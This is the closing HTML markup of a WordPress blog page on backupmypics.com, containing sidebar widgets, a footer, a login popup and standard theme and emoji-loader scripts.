								<div id="block-2" class="widget rb-section w-sidebar clearfix widget_block widget_search"><form role="search" method="get" action="https://backupmypics.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget rb-section w-sidebar clearfix widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://backupmypics.com/laser-engraved-cutting-boards-and-customized-cutting-boards-for-practical-applications/">Laser Engraved Cutting Boards and Customized Cutting Boards for Practical Applications</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://backupmypics.com/smart-growth-with-remote-it-staffing-services/">Smart Scaling: How Modern Businesses Grow Faster with Remote Talent</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://backupmypics.com/2025-guide-what-ebay-accounts-for-sale-really-means-for-new-sellers/">2025 Guide: What ‘eBay Accounts for Sale’ Really Means for New Sellers</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://backupmypics.com/education-for-a-sustainable-future-leading-change-through-a-comunidad-sustentable/">Education for a Sustainable Future: Leading Change Through a Comunidad Sustentable</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://backupmypics.com/explore-versatile-corporate-event-venues-utah-offers/">Explore Versatile Corporate Event Venues Utah Offers</a></li>
</ul></div></div></div><div id="block-4" class="widget rb-section w-sidebar clearfix widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="widget rb-section w-sidebar clearfix widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://backupmypics.com/2025/12/'>December 2025</a></li>
	<li><a href='https://backupmypics.com/2025/11/'>November 2025</a></li>
	<li><a href='https://backupmypics.com/2025/06/'>June 2025</a></li>
	<li><a href='https://backupmypics.com/2024/08/'>August 2024</a></li>
	<li><a href='https://backupmypics.com/2024/07/'>July 2024</a></li>
	<li><a href='https://backupmypics.com/2024/06/'>June 2024</a></li>
	<li><a href='https://backupmypics.com/2024/05/'>May 2024</a></li>
	<li><a href='https://backupmypics.com/2024/04/'>April 2024</a></li>
	<li><a href='https://backupmypics.com/2024/03/'>March 2024</a></li>
	<li><a href='https://backupmypics.com/2024/02/'>February 2024</a></li>
	<li><a href='https://backupmypics.com/2024/01/'>January 2024</a></li>
	<li><a href='https://backupmypics.com/2023/12/'>December 2023</a></li>
	<li><a href='https://backupmypics.com/2023/11/'>November 2023</a></li>
	<li><a href='https://backupmypics.com/2023/10/'>October 2023</a></li>
	<li><a href='https://backupmypics.com/2023/09/'>September 2023</a></li>
	<li><a href='https://backupmypics.com/2023/08/'>August 2023</a></li>
	<li><a href='https://backupmypics.com/2023/07/'>July 2023</a></li>
	<li><a href='https://backupmypics.com/2023/06/'>June 2023</a></li>
	<li><a href='https://backupmypics.com/2023/05/'>May 2023</a></li>
	<li><a href='https://backupmypics.com/2023/04/'>April 2023</a></li>
	<li><a href='https://backupmypics.com/2023/02/'>February 2023</a></li>
	<li><a href='https://backupmypics.com/2023/01/'>January 2023</a></li>
	<li><a href='https://backupmypics.com/2022/12/'>December 2022</a></li>
	<li><a href='https://backupmypics.com/2022/11/'>November 2022</a></li>
	<li><a href='https://backupmypics.com/2022/10/'>October 2022</a></li>
	<li><a href='https://backupmypics.com/2022/09/'>September 2022</a></li>
</ul></div></div></div><div id="block-6" class="widget rb-section w-sidebar clearfix widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-165"><a href="https://backupmypics.com/category/beauty/">beauty</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://backupmypics.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://backupmypics.com/category/cleaning/">cleaning</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://backupmypics.com/category/clothing/">Clothing</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://backupmypics.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://backupmypics.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://backupmypics.com/category/gmy-health/">GMY &amp; Health</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://backupmypics.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://backupmypics.com/category/my-blog/">My Blog</a>
</li>
</ul></div></div></div>							</div>
						</div>
									</div>
			</div>
		</div>
	</div>
        <footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">        <div class="footer-copyright">
            <div class="rb-container edge-padding">
				            <div class="bottom-footer-section">
				                    <div class="footer-social-list">
                        <span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a>                    </div>
				            </div>
		            </div>
        </div>
	</div></footer>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <aside id="bookmark-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <div class="bookmark-featured"></div>
                    <div class="bookmark-inner">
                        <span class="bookmark-title h5"></span>
                        <span class="bookmark-desc"></span>
                    </div>
                </div>
            </aside>
            <aside id="follow-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <span class="bookmark-desc"></span>
                </div>
            </aside>
			            <aside id="bookmark-remove-info" class="bookmark-info edge-padding">
                <div class="bookmark-remove-holder bookmark-holder">
                    <p>Removed from reading list</p>
                    <a href="#" id="bookmark-undo" class="bookmark-undo h4">Undo</a>
                </div>
            </aside>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://backupmypics.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://backupmypics.com/blog" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://backupmypics.com/wp-login.php?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://backupmypics.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://backupmypics.com/wp-content/plugins/foxiz-core/assets/core.js?ver=1.6.0" id="foxiz-core-js"></script>
<script src="https://backupmypics.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://backupmypics.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://backupmypics.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/backupmypics.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://backupmypics.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"ajaxurl":"https://backupmypics.com/wp-admin/admin-ajax.php","twitterName":"","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
var uid_notification = {"uuid":"uid_notification","name":"list_small_2","order":"post_date","posts_per_page":"5","pagination":"infinite_scroll","entry_meta":["category"],"sponsor_meta":"1","middle_mode":"1","paged":"1","page_max":"43"};
var uid_blog_1376 = {"uuid":"uid_blog_1376","name":"classic_1","posts_per_page":"10","pagination":"number","entry_category":"bg-1,big","entry_meta":["avatar","author","date"],"review":"1","review_meta":"1","sponsor_meta":"1","entry_format":"bottom,big","excerpt_length":"30","excerpt_source":"tagline","hide_excerpt":"1","paged":"1","page_max":"22"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/global.js?ver=1.6.0" id="foxiz-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://backupmypics.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://backupmypics.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>